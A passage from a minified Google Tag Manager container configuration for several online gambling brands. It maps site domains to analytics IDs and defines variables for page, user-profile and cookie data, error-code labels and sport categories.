.com","value","G-HZYHJTB238"],["map","key","party\\.premium\\.com","value","G-N9E8WKYDEE"],["map","key","(partycasino|partypoker)\\.es","value","G-XBVR2MF7BG"],["map","key","nj\\.partycasino\\.com","value","G-6DBBRZ54FD"],["map","key","partypoker\\.de","value","G-V1ETD2FSPE"],["map","key","partypoker\\.fr","value","G-YEXWB3WRMS"],["map","key","partypoker\\.it","value","G-4K2QLN2PBP"],["map","key","nj\\.partypoker\\.com","value","G-6ELZGDTGZ0"],["map","key","partycasino\\.com","value","G-BJ148VKTFC"],["map","key","partypoker\\.com","value","G-0P12G7RBWF"],["map","key","sportingbet\\.co\\.za","value","G-1ST8TBXDMJ"],["map","key","sportingbet\\.com","value","G-MKEKR8G1RJ"],["map","key","sportingbet\\.de","value","G-JB24E52BPS"],["map","key","sportingbet\\.gr","value","G-D1C9G69T9P"],["map","key","sportingbet\\.ro","value","G-83YX8XW3ZB"],["map","key","on\\.betmgm\\.ca","value","G-V1ZPVXDH9Y"],["map","key",".*betmgm.*","value","G-V1ZPVXDH9Y"],["map","key","borgataonline\\.com","value","G-B3BXFNZ39E"],["map","key","partypoker\\.cz","value","G-1NM84R7K1Z"],["map","key","wheeloffortunecasino\\.com","value","G-Z4BEPKJ2BW"],["map","key","gamebookers\\.de","value","G-50334W12KQ"],["map","key","partypoker\\.dk","value","G-6471ZLZKV8"],["map","key","optibet.*","value","G-DDQ95HTWWZ"],["map","key","betmgmthreeplayer.*","value","G-V1ZPVXDH9Y"],["map","key",".*sportstechapp.com","value","G-V1ZPVXDH9Y"],["map","key","sportsinteraction\\.com","value","G-KFTYM8CSCC"],["map","key","poker\\.pmu.*","value","G-S1MC64JLQS"],["map","key",".*sharplink\\.games","value","G-V1ZPVXDH9Y"],["map","key","crystalbet\\.com","value","G-MRXBYTYPK9"],["map","key","sbet\\.com","value","G-MKEKR8G1RJ"],["map","key","sportingbet\\.bet\\.br","value","G-W1SDKXQRTM"]]},{"function":"__k","vtp_decodeCookie":false,"vtp_name":"trackerId"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.trackerID"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",11],8,16],"!=null)return ",["escape",["macro",11],8,16],";if(",["escape",["macro",12],8,16],"!=null)return ",["escape",["macro",12],8,16],"})();"]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.name"},{"function":"__jsm","convert_case_to":1,"convert_undefined_to":"na","vtp_javascript":["template","(function(){var a=window.location.href;return a.split(\"?\")[0]})();"]},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.referrer"},{"function":"__f","vtp_component":"URL"},{"function":"__jsm","convert_case_to":1,"vtp_javascript":["template","(function(){return ",["escape",["macro",16],8,16],"\u0026\u0026",["escape",["macro",16],8,16],"!==\"not applicable\"?",["escape",["macro",16],8,16],":",["escape",["macro",17],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return Math.floor(1E3*Date.now())})();"]},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"user.profile.accountID"},{"function":"__jsm","vtp_javascript":["template","(function(){try{var b=function(a){return a===null||a===void 0||a===!1?!1:typeof a===\"number\"\u0026\u0026!isNaN(a)||typeof a===\"string\"\u0026\u0026\/^\\d+$\/.test(a.trim())?!0:!1},c=",["escape",["macro",20],8,16],";if(b(c))return c;var d=clientConfig.vnClaims[\"http:\/\/api.bwin.com\/v3\/user\/pg\/nameidentifier\"];if(b(d))return d}catch(a){}})();"]},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"user.isAuthenticated"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=clientConfig.vnClaims[\"http:\/\/api.bwin.com\/v3\/user\/pg\/nameidentifier\"];if(!(a===\"\"||a.trim()===\"\"||a.trim().length\u003C=1))return typeof a!==\"undefined\"?a:null})();"]},{"function":"__v","convert_case_to":1,"convert_null_to":["macro",23],"convert_undefined_to":["macro",23],"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"user.profile.accountID"},{"function":"__jsm","convert_null_to":["macro",23],"convert_undefined_to":["macro",23],"vtp_javascript":["template","(function(){var a=",["escape",["macro",24],8,16],";if(a===void 0||a===null||String(a).trim()===\"\"||String(a).trim().length\u003C=1)return ",["escape",["macro",23],8,16],";if(a!==\"not applicable\")return a})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){var a=\/^[0-9]+$\/;return window.gcData\u0026\u0026window.gcData.loggedIn?\"logged_in\":",["escape",["macro",22],8,16],"==1||",["escape",["macro",22],8,16],"==\"true\"||",["escape",["macro",22],8,16],"==1?\"logged_in\":a.test(",["escape",["macro",25],8,16],")?\"logged_in\":\"not_logged_in\"})();"]},{"function":"__u","vtp_component":"QUERY","vtp_queryKey":"offerId","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_component":"QUERY","vtp_queryKey":"offerType","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.siteSubSection"},{"function":"__u","vtp_component":"URL","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_component":"PATH","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",31],8,16],")return ",["escape",["macro",31],8,16],";var a=new URL(",["escape",["macro",30],8,16],");return a.pathname})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",9],8,16],")return ",["escape",["macro",9],8,16],";var a=new URL(",["escape",["macro",30],8,16],");return a.hostname})();"]},{"function":"__k","convert_case_to":1,"vtp_decodeCookie":false,"vtp_name":"trackingRefbet"},{"function":"__k","convert_case_to":1,"vtp_decodeCookie":false,"vtp_name":"gvc_expt"},{"function":"__k","convert_case_to":1,"vtp_decodeCookie":true,"vtp_name":"vn-ld-exp"},{"function":"__k","convert_case_to":1,"vtp_decodeCookie":true,"vtp_name":"in-ld-exp"},{"function":"__k","vtp_decodeCookie":false,"vtp_name":"vn_ga_client_id"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",38],8,16],";if(a)return a+\".\"})();"]},{"function":"__k","vtp_decodeCookie":false,"vtp_name":"vn_ga_session_id"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"user.profile.bal"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"user.profile.country"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"user.profile.currency"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"user.profile.loyaltyStatus"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"browser.isTouch"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"device.model"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"native.nativeMode"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"user.profile.vid"},{"function":"__smm","vtp_setDefaultValue":false,"vtp_input":["macro",48],"vtp_map":["list",["map","key","1","value","diamond"],["map","key","2","value","platinum"],["map","key","3","value","gold"],["map","key","4","value","silver"],["map","key","5","value","bronze"],["map","key","6","value","low deposit VIP"],["map","key","7","value","high core"],["map","key","8","value","mid core"],["map","key","9","value","top NGR"],["map","key","10","value","core"],["map","key","11","value","negative"],["map","key","12","value","negative VIP1"],["map","key","13","value","negative VIP2"],["map","key","0","value","vip segment not set"]]},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"user.session.internalCampaign"},{"function":"__k","convert_case_to":1,"vtp_decodeCookie":false,"vtp_name":"_gcl_aw"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.frontend"},{"function":"__remm","convert_case_to":1,"vtp_setDefaultValue":false,"vtp_input":["macro",52],"vtp_fullMatch":true,"vtp_replaceAfterMatch":true,"vtp_ignoreCase":true,"vtp_map":["list",["map","key","desktop","value","web traffic"],["map","key","poker.*","value","app traffic"],["map","key",".*sports.*","value","app traffic"],["map","key","casino.*","value","app traffic"],["map","key","bet.*","value","app traffic"],["map","key","mobile","value","web traffic"],["map","key","^(mw|wc|vc|fc)$","value","web traffic"],["map","key","^(an|in|ih|iw|aw)$","value","app traffic"]]},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"orientation"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.AffordabilityJourney"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"user.affordabilityJourney"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",55],8,16],",b=",["escape",["macro",56],8,16],";return a=null!=a\u0026\u0026void 0!=a?a:null!=b\u0026\u0026void 0!=b?b:void 0})();"]},{"function":"__k","convert_case_to":1,"convert_undefined_to":"remember me cookie - disabled","vtp_decodeCookie":false,"vtp_name":"rm-i"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",58],8,16],";return\"1\"==a?\"remember me cookie - enabled\":a})();"]},{"function":"__k","vtp_decodeCookie":false,"vtp_name":"vn-ld-session"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.nightModeStatus"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"user.profile.regAccountID"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"user.profile.masterAccountFrontEnd"},{"function":"__ctv"},{"function":"__v","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.appVersion"},{"function":"__gtes","vtp_eventSettingsTable":["list",["map","parameter","page_trackerid","parameterValue",["macro",13]],["map","parameter","page_name","parameterValue",["macro",14]],["map","parameter","clean_page_URL","parameterValue",["macro",15]],["map","parameter","page_referrer","parameterValue",["macro",18]],["map","parameter","custom_timestamp","parameterValue",["macro",19]],["map","parameter","user_id","parameterValue",["macro",21]],["map","parameter","prof_loggedin_event","parameterValue",["macro",26]],["map","parameter","offer_id","parameterValue",["macro",27]],["map","parameter","offer_type","parameterValue",["macro",28]],["map","parameter","prof_customerid_event","parameterValue",["macro",21]],["map","parameter","site_sub_section","parameterValue",["macro",29]],["map","parameter","page_location","parameterValue",["macro",30]],["map","parameter","page_path","parameterValue",["macro",32]],["map","parameter","page_hostname","parameterValue",["macro",33]],["map","parameter","bet_referred_id","parameterValue",["macro",34]],["map","parameter","test_abtest_event","parameterValue",["macro",35]],["map","parameter","ab_exp_identifier","parameterValue",["macro",36]],["map","parameter","ab_exp_identifier_ingame","parameterValue",["macro",37]],["map","parameter","vn_ga_cid","parameterValue",["macro",39]],["map","parameter","vn_ga_sid","parameterValue",["macro",40]]],"vtp_userProperties":["list",["map","name","prof_balance","value",["macro",41]],["map","name","prof_country","value",["macro",42]],["map","name","prof_currency","value",["macro",43]],["map","name","prof_loyalty","value",["macro",44]],["map","name","device_touch","value",["macro",45]],["map","name","device_model","value",["macro",46]],["map","name","device_native","value",["macro",47]],["map","name","vip","value",["macro",49]],["map","name","internal_campaign","value",["macro",50]],["map","name","gclid","value",["macro",51]],["map","name","test_abtest","value",["macro",35]],["map","name","appinfo","value",["macro",53]],["map","name","browser_orientation","value",["macro",54]],["map","name","affordability_journey","value",["macro",57]],["map","name","prof_customerid","value",["macro",21]],["map","name","remember_me","value",["macro",59]],["map","name","ab_exp_sessionid","value",["macro",60]],["map","name","page_nightmode","value",["macro",61]],["map","name","prof_master_account_id","value",["macro",62]],["map","name","prof_master_account_fe","value",["macro",63]],["map","name","container_version","value",["macro",64]],["map","name","app_version","value",["macro",65]]]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.Game.interaction"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.gameName"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.gameDisplayName"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.Game.section"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.Game.position"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.gameContainerLocation"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.categoryType"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.categorySubType"},{"function":"__e"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"eventModel.optanonAction"},{"function":"__v","convert_case_to":1,"convert_null_to":["macro",76],"convert_undefined_to":["macro",76],"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"optanonAction"},{"function":"__remm","vtp_setDefaultValue":true,"vtp_input":["macro",77],"vtp_fullMatch":true,"vtp_replaceAfterMatch":true,"vtp_ignoreCase":true,"vtp_defaultValue":"cookie_banner_event","vtp_map":["list",["map","key","preference center opened.*","value","cookie_banner_open"],["map","key","preferences toggle.*","value","cookie_banner_event"],["map","key","preferences close.*","value","cookie_banner_close"],["map","key",".*reject all","value","cookie_banner_reject"],["map","key",".*accept cookies","value","cookie_banner_accept"],["map","key",".*allow all","value","cookie_banner_accept"],["map","key",".*save settings","value","cookie_banner_event"]]},{"function":"__smm","vtp_setDefaultValue":false,"vtp_input":["macro",75],"vtp_map":["list",["map","key","cookie_banner_loaded","value","cookie_banner_load"],["map","key","trackOptanonEvent","value",["macro",78]]]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.referringAction"},{"function":"__smm","vtp_setDefaultValue":true,"vtp_input":["macro",1],"vtp_defaultValue":"others","vtp_map":["list",["map","key","event switcher","value","event_switcher"],["map","key","poker onboarding","value","poker_onboarding"],["map","key","scoreboard","value","media_module"],["map","key","media module","value","media_module"],["map","key","casino games","value","casino_games"],["map","key","horse racing","value","horse_racing"],["map","key","my bets","value","my_bets"],["map","key","arcade","value","arcade"],["map","key","teaser-embeddedvideo","value","teaser_embedded_video"],["map","key","teaser - embedded video","value","teaser_embedded_video"],["map","key","banner","value","banners"],["map","key","teaser_banners","value","banners"],["map","key","teaser banners","value","banners"],["map","key","instantcasino","value","casino"],["map","key","casino","value","casino"],["map","key","lobby","value","casino_lobby"],["map","key","poker","value","poker"],["map","key","favorites module","value","favourites"],["map","key","global search","value","global_search"],["map","key","game launch","value","game_launch"],["map","key","game_launch_api","value","game_launch_api"],["map","key","games","value","games"],["map","key","game containers","value","games"],["map","key","slots","value","games"],["map","key","overlays","value","games"],["map","key","global jackpots","value","jackpots"],["map","key","live casino","value","live_casino"],["map","key","navigation","value","navigation"],["map","key","links","value","quick_links"],["map","key","events sorting","value","navigation"],["map","key","search","value","search"],["map","key","browser notifications","value","browser_notifications"],["map","key","generic screens","value","generic_screens"],["map","key","livecasino","value","live_casino"],["map","key","recentlyplayed_widget","value","casino_widgets"],["map","key","interceptor","value","nickname_interceptors"],["map","key","footer_items","value","navigation"],["map","key","casino widgets","value","casino_widgets"],["map","key","inhouse game","value","inhouse_game"],["map","key","bingo","value","bingo"],["map","key","banners","value","banners"],["map","key","global jackpot cards clicks","value","jackpots"],["map","key","RecentlyPlayed_Widget","value","casino_widgets"],["map","key","instantcasinoreg","value","casino"],["map","key","play bingo button","value","bingo"],["map","key","bingo tournaments","value","bingo_tournaments"],["map","key","Play Bingo Button","value","bingo"],["map","key","game interactions","value","game_interactions"],["map","key","game memory usage","value","game_memory_usage"],["map","key","newsfeed","value","news_feed"],["map","key","instantSlots","value","slots"],["map","key","geo-validation","value","geo_validation"]]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.ContentPosition"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.pageLayout"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.AffordabilityGroups"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"saferGamblerLimitValue"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"user.profile.saferGamblerStatus"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"saferGamblerLimitType"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.AffAgeGroups"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.AffLimitType"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"error.type"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"error.code"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"error.message"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.registrationType"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"error.messageText"},{"function":"__smm","convert_case_to":1,"vtp_setDefaultValue":true,"vtp_input":["macro",91],"vtp_defaultValue":["macro",92],"vtp_map":["list",["map","key","600","value","Authentication failed"],["map","key","611","value","User Just Blocked"],["map","key","612","value","Password expired"],["map","key","613","value","Account hacking suspect"],["map","key","614","value","User too young"],["map","key","615","value","Token sent with password"],["map","key","690","value","Missing Language parameter"],["map","key","692","value","Invalid handshake session key"],["map","key","698","value","User currency unknown"],["map","key","629","value","Device is blocked"],["map","key","1700","value","Login with Bank ID is required"],["map","key","1701","value","Account not found"],["map","key","1702","value","Authorization is still pending. Player cannot be authorized"],["map","key","1703","value","Unauthorized access to account"],["map","key","1704","value","Card blocked"],["map","key","1705","value","Invalid business phase"],["map","key","1706","value","Invalid card or pin"],["map","key","530","value","This error code is for many generic decline cases, cannot summarize all."],["map","key","4102","value","Issue while parsing the provide response received"],["map","key","PAYPAL_10417","value","Error code we receive from provider for paypal for bad funding source"],["map","key","118","value","RG limits Monthly execeeded case"],["map","key","116","value","RG limits daily execeeded case"],["map","key","4101","value","Issue while parsing the provide response received"],["map","key","117","value","RG limits Weekly execeeded case"],["map","key","PAYPAL_10201","value","Error code we receive from provider for paypal for bad funding source"],["map","key","101","value","Internal error"],["map","key","102","value","Invalid input"],["map","key","106","value","Timeout occured when calling upstream server or service"],["map","key","200","value","Invalid request message"],["map","key","201","value","Invalid access security token"],["map","key","603","value","Player is temporarily blocked"],["map","key","604","value","Duplicate email"],["map","key","605","value","Password blocked"],["map","key","607","value","SqSa blocked"],["map","key","609","value","Manually blocked"],["map","key","660","value","Fraud"],["map","key","661","value","Colluder"],["map","key","662","value","Closed"],["map","key","663","value","Suspicious"],["map","key","665","value","Reopened on request"],["map","key","667","value","Regulatory Block"],["map","key","668","value","Permanent Closed"],["map","key","669","value","Sportsbook Fraud"],["map","key","675","value","IP blocked"],["map","key","678","value","Country blocked"],["map","key","696","value","User Country invalid"],["map","key","1910","value","Password missing"],["map","key","1911","value","reCAPTCHA missing"],["map","key","reCaptcha","value","reCaptcha"],["map","key","Registration_UserNameInvalidSpecialCharacter_Error","value","Username"],["map","key","Registration_TermsAndCondition","value","Terms And Condition"],["map","key","Registration_ReCaptchaFailure","value","ReCaptchaFailure"],["map","key","Registration_PrivacyPolicyAccepted","value","PrivacyPolicy Accepted"],["map","key","Registration_Password_error_SpecialCharacters","value","Password"],["map","key","Registration_Password_error_PersonalInformation","value","Password"],["map","key","Registration_Password_error_Number","value","Password"],["map","key","Registration_Password_error_MissingSpecialCharacter","value","Password"],["map","key","Registration_Password_error_MinMax","value","Password"],["map","key","Registration_Password_error_Letter","value","Password"],["map","key","Registration_Password_error","value","Password"],["map","key","Registration_InvalidEmail_Error","value","Invalid Email"],["map","key","Registration_IncompleteEmail_Error","value","Incomplete Email"],["map","key","Registration_Error_NetworkException_username","value","Username"],["map","key","Registration_Error_NetworkException_mobilenumber","value","MobileNumber"],["map","key","Registration_Error_NetworkException_addresszip\/mobilenumber","value","error combination"],["map","key","Registration_Error_NetworkException_addresszip","value","AddressZip"],["map","key","Registration_Error_NetworkException","value","Registration_Error_NetworkException"],["map","key","Registration_DuplicateEmail_Error","value","Customer exists already"],["map","key","Registration_970","value","MigrationBlock"],["map","key","Registration_964","value","IPCountryBlock"],["map","key","Registration_952","value","Customer exists already"],["map","key","Registration_951","value","Invalid data field error"],["map","key","Registration_703","value","RgClosed user"],["map","key","Registration_455","value","Email address already in use"],["map","key","Registration_200","value","InvalidRequest"],["map","key","Registration_106","value","Timeout occured when calling upstream server or service"],["map","key","Registration_102","value","Invalid input"],["map","key","Registration_101","value","InternalError"],["map","key","EmailAddress_Duplicate_Email_Violation","value","Customer exists already"],["map","key","Reg_InvalidEmail_Error","value","invalid email"],["map","key","Password_error_Number","value","Password"],["map","key","DuplicateEmail_Error","value","Customer exists already"],["map","key","InvalidEmail","value","invalid email"],["map","key","Password_error_Letter","value","Password"],["map","key","Password_error_SpecialCharacters","value","Password"],["map","key","Password_error_MissingSpecialCharacter","value","Password"],["map","key","Password_error_MinMax","value","Password"],["map","key","Password_error","value","Password"],["map","key","Password_error_PersonalInformation","value","Password"],["map","key","REG_SUB_102_CPF","value","INVALID CPF"],["map","key","REG_0","value","SUCCESS"],["map","key","REG_103","value","MAX FAILED ATTEMPTED REACHED"],["map","key","REG_104","value","DUPLICATE CPF NUMBER"],["map","key","REG_105","value","COOL OF PERIOD"],["map","key","REG_106","value","NO DATA FOUND"],["map","key","REG_SUB_102_DOB","value","INVALID DOB"],["map","key","REG_SUB_101_201","value","UNREGISTERED_IP"],["map","key","REG_SUB_101_500","value","THIRD PARTY SERVER IS DOWN"],["map","key","REG_SUB_101_203","value","FORBIDDEN MERCHANT"],["map","key","REG_SUB_100_101","value","MISSING REQUIRED HEADER"],["map","key","REG_SUB_100_102","value","INVALID SIGNATURE"],["map","key","REG_SUB_100_202","value","INVALID REQUEST BODY"],["map","key","REG_100","value","TECHNICAL ERROR"],["map","key","REG_101","value","THIRD PARTY ERROR"],["map","key","REG_102","value","INVALID DATA"]]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.siteSection"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"campaignId"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.Product"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.PromoOfferName"},{"function":"__jsm","convert_undefined_to":"na","vtp_javascript":["template","(function(){return clientConfig.vnClaims[\"http:\/\/schemas.xmlsoap.org\/ws\/2005\/05\/identity\/claims\/email\"].toLowerCase()})();"]},{"function":"__remm","vtp_setDefaultValue":true,"vtp_input":["macro",9],"vtp_fullMatch":false,"vtp_replaceAfterMatch":true,"vtp_defaultValue":"false","vtp_ignoreCase":true,"vtp_map":["list",["map","key","partycasino\\.ca|partysports\\.ca|partypoker\\.ca","value","true"],["map","key",".*\\.foxy.*|(foxybingocom|foxygamescom)\\.zendesk","value","true"],["map","key","partypoker\\.es|partycasino\\.es","value","true"],["map","key","galabingo\\.com|galacasino\\.com","value","true"]]},{"function":"__jsm","convert_case_to":1,"vtp_javascript":["template","(function(){var a=",["escape",["macro",52],8,16],";if(a!==\"not applicable\")return ",["escape",["macro",52],8,16],"})();"]},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"component.value"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"page.referringAction"},{"function":"__v","convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"ecommerce.items"},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"transactionProducts"},{"function":"__jsm","convert_undefined_to":"na","vtp_javascript":["template","(function(){return ",["escape",["macro",106],8,16],"[\"product.pickDetails\"].split(\";\")[0]})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",105],8,16],";return a=a[0].item_category})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",105],8,16],";return a=a[0].item_list_name})();"]},{"function":"__smm","vtp_setDefaultValue":true,"vtp_input":["macro",75],"vtp_defaultValue":"impression view","vtp_map":["list",["map","key","select_item","value","impression click"]]},{"function":"__smm","vtp_setDefaultValue":false,"vtp_input":["macro",75],"vtp_map":["list",["map","key","GA4-EV-gameImpressions","value","view_item_list"],["map","key","GA4-TMR-gameImpressions","value","view_item_list"],["map","key","GA4-Final-gameImpressions","value","view_item_list"],["map","key","view_item_list","value","view_item_list"],["map","key","select_item","value","select_item"],["map","key","search_game_impressions","value","view_item_list"]]},{"function":"__jsm","convert_case_to":1,"convert_undefined_to":"na","vtp_javascript":["template","(function(){return ",["escape",["macro",104],8,16],".replace(\"_\",\" \")})();"]},{"function":"__v","convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"transactionProducts.sku"},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":true,"vtp_defaultValue":"na","vtp_name":"transactionProducts.sku"},{"function":"__jsm","convert_undefined_to":"na","vtp_javascript":["template","(function(){var a=",["escape",["macro",114],8,16],".split(\"-\")[0];return a})();"]},{"function":"__v","convert_case_to":1,"convert_undefined_to":"na","vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"sku"},{"function":"__jsm","convert_case_to":1,"convert_undefined_to":"na","vtp_javascript":["template","(function(){var a=",["escape",["macro",116],8,16],".split(\"-\")[0];return a})();"]},{"function":"__smm","convert_case_to":1,"convert_undefined_to":"na","vtp_setDefaultValue":true,"vtp_input":["macro",115],"vtp_defaultValue":["macro",117],"vtp_map":["list",["map","key","4","value","football"],["map","key","5","value","tennis"],["map","key","6","value","formula1"],["map","key","7","value","basketball"],["map","key","9","value","alpine skiing"],["map","key","10","value","cycling"],["map","key","11","value","american football"],["map","key","12","value","ice hockey"],["map","key","13","value","golf"],["map","key","14","value","nordic ski"],["map","key","15","value","motorsports"],["map","key","16","value","handball"],["map","key","17","value","athletics"],["map","key","18","value","volleyball"],["map","key","21","value","rugby"],["map","key","22","value","cricket"],["map","key","23","value","baseball"],["map","key","24","value","boxing"],["map","key","25","value","specials"],["map","key","26","value","the olympics - specials"],["map","key","27","value","bandy"],["map","key","28","value","floorball"],["map","key","29","value","horse racing"],["map","key","30","value","trotting"],["map","key","31","value","rugby league"],["map","key","32","value","rugby union"],["map","key","33","value","snooker"],["map","key","34","value","darts"],["map","key","35","value","bowls"],["map","key","36","value","aussie rules"],["map","key","37","value","greyhounds"],["map","key","38","value","pool"],["map","key","39","value","nascar"],["map","key","40","value","motorbikes"],["map","key","41","value","motorsport"],["map","key","42","value","speedway"],["map","key","43","value","rally"],["map","key","44","value","badminton"],["map","key","45","value","combat sports"],["map","key","46","value","equestrian"],["map","key","47","value","fistball"],["map","key","48","value","gaelic sports"],["map","key","49","value","hockey"],["map","key","50","value","squash"],["map","key","51","value","swimming"],["map","key","52","value","water polo"],["map","key","53","value","softball"],["map","key","54","value","sailing"],["map","key","55","value","rowing"],["map","key","56","value","table 